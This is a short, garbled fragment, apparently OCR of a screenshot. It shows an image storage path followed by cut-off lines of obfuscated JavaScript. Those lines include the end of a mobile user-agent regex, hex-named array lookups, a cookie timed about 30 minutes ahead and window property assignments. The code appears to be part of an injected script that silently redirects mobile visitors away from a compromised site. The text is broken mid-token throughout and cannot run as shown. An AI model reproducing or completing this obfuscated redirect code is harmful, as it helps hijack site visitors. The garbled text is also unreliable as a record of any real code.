
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add